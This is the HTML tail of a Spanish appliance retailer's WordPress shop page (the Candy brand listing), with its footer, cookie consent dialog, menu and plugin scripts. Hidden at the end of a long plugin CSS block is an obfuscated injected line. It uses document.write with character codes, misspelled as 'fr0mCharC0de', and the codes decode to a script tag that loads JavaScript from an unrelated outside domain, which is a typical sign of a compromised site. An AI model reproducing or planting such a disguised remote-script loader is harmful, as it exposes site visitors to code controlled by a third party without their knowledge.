		</div><div id="media_image-3" class="widget widget_media_image"><img width="150" height="150" src="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2-150x150.png" class="image wp-image-1545  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="1545" data-permalink="https://www.electrocityweb.com/tienda/envio-24-horas2/" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2.png" data-orig-size="270,249" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="envio-24-horas2" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2020/11/envio-24-horas2.png" /></div></div><div class="clear"></div>	</div>
</section>			
			<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

			<footer id="footer" class="footer secondary-color-bg dark">
<div class="container footer">
					<br/>	
					<div class="row">
						<div class="col-12 col-md-6" style=" padding:0 10px 0 0; float:left;">
							<i class="fa fa-map-marker" style="color:#ba1907;font-size:24px;margin-right: 28px;"></i>C/Romerar 1E Alcossebre, Castellón 12579<br/>
                        	<a href="tel:964412544"><i class="fa fa-phone" style="color:#ba1907;font-size:24px;margin-right: 25px;"></i>964412544 </a><br/> 
							<a href="mailto:info@electrocityweb.com"><i class="fa fa-envelope" style="color:#ba1907;font-size:24px;margin-right: 20px;"></i>info@electrocityweb.com <br/></a>
                        	<i class="fa fa-clock-o" style="color:#ba1907;font-size:24px;margin-right: 24px;"></i>Lunes - Viernes: 10h - 13.30h & 17.00h - 20.00h <br/> <span style="padding-left: 43px;">Sábados de 10.00 - 13.00</span> <br/> <span style="padding-left: 43px;">*temporada baja consultar horario</span> <br/>
                        	<i class="fa fa-copyright" style="color:#ba1907;font-size:24px;margin-right: 22px;"></i>ElectroCity 2017
						</div>
						<div class="col-md-6 col-12" style="padding:0 10px 0 0; float:right; margin-top: 9%;">
							<a href="https://www.electrocityweb.com/aviso-legal/" style="color: #ba1907;padding-right: 10px;padding-left: 10px;">Aviso Legal</a> - 
							<a href="https://www.electrocityweb.com/cookies/" style="color: #ba1907;padding-right: 10px;padding-left: 10px;">Política de Cookies</a> - 
							<a href="https://www.electrocityweb.com/politica-de-privacidad/" style="color: #ba1907;padding-right: 10px;padding-left: 10px;">Política de Privacidad</a>
							<a href="https://www.electrocityweb.com/condiciones-de-venta/" style="color: #ba1907;padding-right: 10px;padding-left: 10px;">Condiciones de venta</a>
							
						</div>
					</div>
			<!--<div class="foot-menu"><div id="footermenu" class="footermenu"></div><div class="footer-content">&copy; ElectroCity 2026. <a href="http://www.cpothemes.com">Intuition</a> theme by CPOThemes.</div></div>-->
				
			</footer>
						
			<div class="clear"></div>
		</div><!-- wrapper -->
			</div><!-- outer -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/intuition/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies en nuestro sitio web para brindarle la experiencia más relevante recordando sus preferencias y visitas repetidas. Al hacer clic en "Aceptar todo", acepta el uso de TODAS las cookies. Sin embargo, puede visitar "Configuración de cookies" para proporcionar un consentimiento controlado.<br />
</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar todas</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><pre id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" data-placeholder="Traducció"><span class="Y2IQFc" lang="es">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. <br />
De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. <br />
También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. <br />
Estas cookies se almacenarán en su navegador solo con su consentimiento. <br />
También tiene la opción de optar por no recibir estas cookies. <br />
Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</span></pre></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necesario							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necesario</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Estas cookies garantizan funcionalidades básicas y características de seguridad del sitio web, de forma anónima.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie está configurada por el complemento de consentimiento de cookies de GDPR. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies en la categoría "Análisis".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">La cookie está configurada por el complemento de consentimiento de cookies de GDPR y se utiliza para almacenar si el usuario ha dado su consentimiento o no para el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie está configurada por el complemento de consentimiento de cookies de GDPR. Las cookies se utilizan para almacenar el consentimiento del usuario para las cookies en la categoría "Necesarias".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie está configurada por el complemento de consentimiento de cookies de GDPR. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies en la categoría "Otro".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie está configurada por el complemento de consentimiento de cookies de GDPR. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies en la categoría "Rendimiento".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">La cookie está configurada por el complemento de consentimiento de cookies de GDPR y se utiliza para almacenar si el usuario ha dado su consentimiento o no para el uso de cookies. No almacena ningún dato personal.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analítica							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analítica</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Las cookies analíticas se utilizan para comprender cómo los visitantes interactúan con el sitio web. Estas cookies ayudan a proporcionar información sobre métricas, el número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Se usa para distinguir a los usuarios.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Se utiliza para conservar el estado de la sesión.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gac_gb_</td><td class="cookielawinfo-column-3">90 días</td><td class="cookielawinfo-column-4">Contiene información relacionada con la campaña. Si ha vinculado sus cuentas de Google Analytics y Google Ads, las etiquetas de conversión del sitio web de Google Ads leerán esta cookie a menos que se excluya.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">24 horas</td><td class="cookielawinfo-column-4">Se utiliza para distinguir usuarios.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funcional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Funcional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Las cookies funcionales ayudan a realizar ciertas funcionalidades, como compartir el contenido del sitio web en plataformas de redes sociales, recopilar comentarios y otras características de terceros.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="menu-mobile-close" class="menu-mobile-close menu-mobile-toggle"></div><ul id="menu-mobile" class="menu-mobile"><li id="menu-item-4771" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.mielectro.es"><span class="menu-link"><span class="menu-title">TIENDA</span></span></a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/post-venta/"><span class="menu-link"><span class="menu-title">POST VENTA</span></span></a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/ofertas/"><span class="menu-link"><span class="menu-title">OFERTAS</span></span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/quienes-somos/"><span class="menu-link"><span class="menu-title">QUIENES SOMOS</span></span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/blog/"><span class="menu-link"><span class="menu-title">BLOG</span></span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/contacto/"><span class="menu-link"><span class="menu-title">CONTACTO</span></span></a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/faqs/"><span class="menu-link"><span class="menu-title">FAQs</span></span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="tel:+34964412544"><span class="menu-link"><span class="menu-title"><i class="fa fa-phone fa-2x" aria-hidden="true"></i></span></span></a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/carrito/"><span class="menu-link"><span class="menu-title"><?php echo do_shortcode(['custom-mini-cart']); ?></span></span></a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_55561"></div></li></ul><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.electrocityweb.com"}},{"@type":"ListItem","position":2,"item":{"name":"Marcas del producto","@id":"https:\/\/www.electrocityweb.com\/marcas\/candy\/"}},{"@type":"ListItem","position":3,"item":{"name":"Candy","@id":"https:\/\/www.electrocityweb.com\/marcas\/candy\/"}}]}</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/themes/intuition/core/scripts/core.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" id="cpotheme_core-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.electrocityweb.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"139628651\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.electrocityweb.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "139628651", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_14296988-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['14296988'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_38564","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_14296988-js-before
/* ]]> */
</script><script src="https://www.electrocityweb.com/wp-content/plugins/gtranslate/js/float.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/marcas/candy/" data-gt-orig-domain="www.electrocityweb.com" data-gt-widget-id="14296988" defer></script><script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d/m/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"H:i","date":"d/m/Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":1,"offsetFormatted":"1","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d\/m\/Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.electrocityweb.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f5a51293f1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.electrocityweb.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
